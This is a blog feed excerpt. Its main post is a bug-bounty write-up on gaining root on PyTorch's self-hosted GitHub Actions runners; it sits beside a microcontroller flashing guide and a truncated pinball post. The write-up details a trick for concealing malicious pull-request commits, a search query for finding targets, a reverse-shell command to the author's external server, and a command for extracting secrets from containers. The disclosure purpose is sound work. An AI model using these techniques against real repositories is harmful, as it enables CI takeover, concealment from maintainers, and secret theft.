
    <content type="html"><![CDATA[<p>I made a Tilt Hydrometer data receiver on a T-PicoC3 microcontroller in go + python <!-- more --></p>

<p><img src="https://markyoung.us/images/tpicoc3.gif">
<img src="https://markyoung.us/images/tpicoc3.png"></p>


<p>This lets me send data from my tilt to (in my case) datadog via Zapier!</p>

<p>Lets dive in:</p>

<p>The tpicoc3 has 2 chips that can talk over UART.</p>

<ul>
<li>A raspberry pi RP2040 that can read the buttons and write to the TFT</li>
<li>An ESP32 that can do BLE/Wifi</li>
</ul>


<p>So for this Im using micropython on the ESP32 to read BLE for iBeacons (tilts allowlisted), connect to wifi, send the data both over UART and HTTP POST.
The RP2040 will read on UART and display to the TFT.</p>

<p>You flash the different chips by USB-C polarity (flip the cable).</p>

<p>First we have to figure out which side is which. If you plug it in and run <code>dmesg</code> you&rsquo;d see either something that says RP2040 or JTAG (ESP32).
Below is the <code>dmesg</code> output for ESP32</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>[ 1149.114007] usb 2-1.5: USB disconnect, device number 3
</span><span class='line'>[ 1151.132877] usb 2-1.5: new full-speed USB device number 5 using ehci-pci
</span><span class='line'>[ 1151.247319] usb 2-1.5: New USB device found, idVendor=303a, idProduct=1001, bcdDevice= 1.01
</span><span class='line'>[ 1151.247328] usb 2-1.5: New USB device strings: Mfr=1, Product=2, SerialNumber=3
</span><span class='line'>[ 1151.247332] usb 2-1.5: Product: USB JTAG/serial debug unit
</span><span class='line'>[ 1151.247334] usb 2-1.5: Manufacturer: Espressif
</span><span class='line'>[ 1151.247336] usb 2-1.5: SerialNumber: 60:55:F9:73:D5:7C
</span><span class='line'>[ 1151.247876] cdc_acm 2-1.5:1.0: ttyACM0: USB ACM device</span></code></pre></td></tr></table></div></figure>


<p>Lets erase this bad boy. You&rsquo;ll need to install <a href="https://github.com/espressif/esptool">esptool</a> first.</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>➜  Downloads esptool.py --chip esp32c3 --port /dev/ttyACM0 erase_flash
</span><span class='line'>esptool.py v4.4
</span><span class='line'>Serial port /dev/ttyACM0
</span><span class='line'>Connecting...
</span><span class='line'>Chip is ESP32-C3 (revision v0.3)
</span><span class='line'>Features: WiFi, BLE
</span><span class='line'>Crystal is 40MHz
</span><span class='line'>MAC: 60:55:f9:73:d5:7c
</span><span class='line'>Uploading stub...
</span><span class='line'>Running stub...
</span><span class='line'>Stub running...
</span><span class='line'>Erasing flash (this may take a while)...
</span><span class='line'>Chip erase completed successfully in 10.6s
</span><span class='line'>Hard resetting via RTS pin...</span></code></pre></td></tr></table></div></figure>


<p>Next lets grab the binary for the ESP32C3. That is (currently) <a href="https://micropython.org/download/esp32c3-usb/">here</a></p>

<p><code>$ wget https://micropython.org/resources/firmware/esp32c3-usb-20220618-v1.19.1.bin</code></p>

<p>Lets flash it:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>➜  Downloads esptool.py --chip esp32c3 --port /dev/ttyACM0 --baud 460800 write_flash -z 0x0 esp32c3-usb-20220618-v1.19.1.bin 
</span><span class='line'>esptool.py v4.4
</span><span class='line'>Serial port /dev/ttyACM0
</span><span class='line'>Connecting...
</span><span class='line'>Chip is ESP32-C3 (revision v0.3)
</span><span class='line'>Features: WiFi, BLE
</span><span class='line'>Crystal is 40MHz
</span><span class='line'>MAC: 60:55:f9:73:d5:7c
</span><span class='line'>Uploading stub...
</span><span class='line'>Running stub...
</span><span class='line'>Stub running...
</span><span class='line'>Changing baud rate to 460800
</span><span class='line'>Changed.
</span><span class='line'>Configuring flash size...
</span><span class='line'>Flash will be erased from 0x00000000 to 0x0015dfff...
</span><span class='line'>Compressed 1431808 bytes to 868690...
</span><span class='line'>Wrote 1431808 bytes (868690 compressed) at 0x00000000 in 10.4 seconds (effective 1104.9 kbit/s)...
</span><span class='line'>Hash of data verified.
</span><span class='line'>
</span><span class='line'>Leaving...
</span><span class='line'>Hard resetting via RTS pin...
</span></code></pre></td></tr></table></div></figure>


<p>If you want to send the data via HTTP POST, grab that <a href="https://raw.githubusercontent.com/pfalcon/pycopy-lib/master/urequests/urequests/__init__.py">here</a></p>

<p><code>$ wget https://raw.githubusercontent.com/pfalcon/pycopy-lib/master/urequests/urequests/__init__.py</code></p>

<p>Load up <a href="https://thonny.org/">thonny</a> and flash it. Make sure you jump IO9 to GND (one time cost).
In Thonny load up <a href="https://github.com/myoung34/bluey-lite/blob/main/main.py">this code</a></p>

<p>Make sure to modify the HTTP post information (or remove it altogether) as well as the wifi info</p>

<p>Hit save, choose the microcontroller and youre done here.</p>

<p>Next: the other side. Flip your USB c cable.
Now hold the Boot button, press Run, let go of boot. The screen will go black and you should see a new drive show up named <code>RPI-RP2</code></p>

<p>Lets flash it.</p>

<p>You&rsquo;ll need <a href="https://tinygo.org/">tinygo</a> and <a href="https://golang.com">go</a> set up. If you dont: then just drop the (asuming you trust me, but the RP2040 cant use wifi or anything anyway) binary from <a href="https://github.com/myoung34/bluey-lite/releases">here</a></p>

<p>Drop it into that <code>RPI-RP2</code> drive and unmount it.</p>

<p>Bam. Done.</p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Zuckerpunch - Abusing self hosted github runners at Facebook]]></title>
    <link href="https://markyoung.us/post/zuckerpunch"/>
    <updated>2022-08-25T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/zuckerpunch</id>
    <content type="html"><![CDATA[<p>I abused Github Actions to get full root into the PyTorch ci runners. <!-- more --></p>

<p><br/>
<br/></p>

<h3>Timeline</h3>

<ul>
<li><code>4/18</code> Initial research/exploit with an automated case response.</li>
<li><code>4/20</code> First human response to forward to the pytorch team.</li>
<li><code>4/27</code> I reached out to follow up.</li>
<li><code>5/11</code> Meta responds that there is no update.</li>
<li><code>6/9</code> I reach out again to ask about bounty terms and push for a >6 week response.</li>
<li><code>6/22</code> Meta responds: <code>Unfortunately after discussing this with the product team this isn't an issue we're going to fix or reward, although code execution is possible on these machines its by design and additionally the product team has mentioned that the actions are spun up on short lived nodes (similarly to how github operates their own action runners) which limits the impact further.</code></li>
<li><code>6/24</code> I respond with multiple follow ups explaining (and again exploiting further) the scope and severity including secrets exfiltration and prove lateral movement abilities. I exploit it further and PyTorch notices and bans my user. I set up a zoom call to talk.</li>
<li><code>6/27</code> Call goes well, team is respectful and insightful, discuss remediation, things affected and scope.</li>
<li><code>6/30 - 7/22</code> I use favors to get in contact with the team after another month of no responses.</li>
<li><code>7/22</code> - Meta responds &lsquo;We&rsquo;re still in discussion with the product team&rsquo; and refuses further discussion about impact and bounty</li>
<li><code>8/16</code> - Another follow up sent with no responses.</li>
<li><code>8/19</code> - After more favors I&rsquo;m able to escalate it to a new security engineer at meta that provides an extremely long and helpful response</li>
<li><code>8/22 - 8/24</code> - Back and forth about scope and impact</li>
<li><code>8/24</code> Resolved and $10,000 bounty paid out with a 7.5% bonus due to timeline</li>
</ul>


<p><br/>
<br/></p>

<h3>Extra resources</h3>

<ul>
<li><a href="https://iterative.ai/blog/testing-external-contributions-using-github-actions-secrets/">iterative blog post referencing this</a></li>
<li><a href="https://github.blog/changelog/2022-10-12-reverted-recent-change-that-caused-some-pull-requests-to-be-incorrectly-marked-as-merged/">Github&rsquo;s revert</a></li>
</ul>


<p><br/>
<br/></p>

<h3>The Gritty</h3>

<p>I run a somewhat successful open source <a href="https://github.com/myoung34/docker-github-actions-runner">github action runner project</a></p>

<p>Github provides CI runners but they have some nuances around configuration and ability. You can run your own, however, if you have special needs such as hardware requirements, security policies, etc.</p>

<p>There&rsquo;s a lot of <a href="https://docs.github.com/en/actions/security-guides/security-hardening-for-github-actions#hardening-for-self-hosted-runners">information</a> around the hardening of these that indicate that <a href="https://docs.github.com/en/actions/hosting-your-own-runners/about-self-hosted-runners#self-hosted-runner-security">running them on public repos is a bad idea</a>.</p>

<p>That said: if you need to you still can but you should be mindful of a few settings.</p>


<p>The most important setting is what I decided to go after.</p>

<p><img src="https://markyoung.us/images/gha.png"></p>

<p>That first checkbox isn&rsquo;t the default, but if you&rsquo;re not careful it seems safer than it is. What it means is that if you&rsquo;re not a new user, you can submit changes to the CI yaml and itll affect what&rsquo;s run in the PR. So that&rsquo;s what I did.</p>

<p>I spent an hour or so using carefully crafted google search like <code>site:github.com inurl:workflows +"self-hosted"</code> and pulled up around maybe 30  or so candidates.</p>

<p>The issue is that there&rsquo;s no way to know if they have this checkbox until you open a PR and you potentially notify people of what you&rsquo;re doing.</p>


<p>Throughout these pull-requests I was able to further abuse a github UI bug that let&rsquo;s me &ldquo;hide my commit&rdquo; and it appears as though I merged my PR. It&rsquo;s confusing and weird but it removes the ability for them to see what I was doing.</p>

<p><img src="https://markyoung.us/images/gha1.png"></p>

<p>What I did here was:</p>

<ul>
<li>Fork the repo.</li>
<li>Make a change to github actions workflows that appear to have self hosted runners looking for jobs (making sure to keep <code>runs-on: self-hosted</code>) with something like: <code>run: echo "Testing refactor"</code>.</li>
<li>Push the commit with a boring message like &ldquo;Refactoring&rdquo;.</li>
<li>Immediately do <code>git rebase -i HEAD^</code>. This is the key part. This basically resets my branch to the default branches SHA. Meaning there&rsquo;s no difference at all in tree history between the default branch (that I targeted for a PR) and the current branch/PR now.</li>
<li><code>git push origin {branch_name} -f</code></li>
</ul>


<p>The bug above is simply that the github UI now sees no changes to the branch (0 files changed). And since the SHA exists as the HEAD SHA on the default branch: it looks merged. Now there&rsquo;s no way to see what I did. The emails from git only show a link to the PR with some metadata that a file changed, but not what. If someone had an integration it would have had to be able to pull the diff from my SHA to theirs <em>immediately</em>. Because I force pushed it&rsquo;s no longer in existence in my fork so it&rsquo;s gone forever and after a few seconds there&rsquo;s no way to pull what my change showed.</p>

<p>The best part is: it already kicked off a potential github actions run though.</p>

<p>So here one of two things happens:</p>

<ul>
<li>It runs and you&rsquo;ll know because you&rsquo;d see <code>echo "Testing refactor"</code></li>
<li>It doesn&rsquo;t run because they had the checkboxes set correctly and you&rsquo;d see this:</li>
</ul>


<p><img src="https://markyoung.us/images/gha2.png"></p>

<p>Now it&rsquo;s late at night, I&rsquo;ve sumbitted and undone roughly 30 PR&rsquo;s until I get a hit.</p>

<p>PyTorch.</p>

<p>This repo has a <em>ton</em> of yml in all shapes and fashion. And it makes sense to use self-hosted because of all the specialized hardware to run GPU acceleration.</p>

<p>I basically had full reign to any of these now that I can submit any change to CI.</p>

<p>The question is only: is there monitoring in place? Honestly this isn&rsquo;t common because CI is just all over the place. Tests change, infra is all over the place with requirements changing in dependencies, etc.</p>

<p>So I decided to shell in with a reverse shell. A reverse shell means I&rsquo;m going to make it connect to something I have so that I can get into it as opposed to me going into it directly. Same result, but backwards. To do that I spun up a small digital ocean box and set up a reverse shell listener with <code>nc -u -lvp 9001</code></p>

<p>On CI I issued a pull-request with
<br/>
<code>run: sh -i 5&lt;&gt; /dev/tcp/143.110.155.178/9001 0&lt;&amp;5 1&gt;&amp;5 2&gt;&amp;5</code></p>

<p>On my digital ocean box: I&rsquo;m now connected to the machine.</p>

<p>From here I noticed 2 things:</p>

<ul>
<li>Some of these instances are ephemeral AWS instances that have root by default and a file with plaintex IAM user keys for circleci</li>
<li>Some of these intances were less ephemeral Jenkins instances that didnt run as root but allowed sudo.</li>
</ul>


<p>Basically they wouldn&rsquo;t live forever but I had root on both.</p>

<p>My first attempt was to exfiltrate CI secrets but this didn&rsquo;t quite work because forks cant exfiltrate secrets via the actions yaml (theyre not in the forked repo). I was able to prove, however, that a few things such as Android builders ran via docker and would land on these instances with the secrets nightly + on-demand. I can&rsquo;t force that to happen but I would be able to exfiltrate the signing key once the docker container was running with <code>docker inspect {container id} | jq '.[].Config.Env[0]'</code></p>

<p>Next: AWS abuse. I wasn&rsquo;t able to find out directly but these instances had access to many s3 buckets. They likely had write access to some meaning I could plant files but that&rsquo;s boring. What they did have though was ECR image support. Without ECR Immutable tags on (confirmed) I would be able to rebuild any image for use by downstream internal projects. Meaning that if downstreams werent locking images to their build SHA&rsquo;s (most dont on latest or semver tags in general) I could implant anything into these containers and re-push them so that downstream projects would pull them. The effect of this at this time is unknown as this isnt the pytorch distributable, but the hope would have been that I could supply-chain internally. This scope stays &ldquo;tbd&rdquo;.</p>

<p>It also didn&rsquo;t appear that these run in a VPC meaning that unless security software is installed there&rsquo;s nothing to prevent me from doing boring malicious stuff like mine crypto, blast emails, etc. If it were in a VPC I&rsquo;d still have this possibility but things like GuardDuty (if enabled) would catch me doing things and flag it as irregular activity. Not worth it here and a good way to violate reasonable disclosure.</p>

<p>The IAM access (both from the role attached to the instance) and the IAM user were overprovisioned and also contributed to the bounty. The PyTorch team is futher lowering the permissions here to only necessary as well as (I&rsquo;m assuming) bucket policies to match.</p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Building a digital Pinball]]></title>
    <link href="https://markyoung.us/post/pinball"/>
    <updated>2022-07-09T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/pinball</id>

    <content type="html"><![CDATA[<p>I got my hands on a 1990 Data East Batman Pinball that was in bad shape and refurbished it <!-- more --></p>

<p><br/>
<br/>
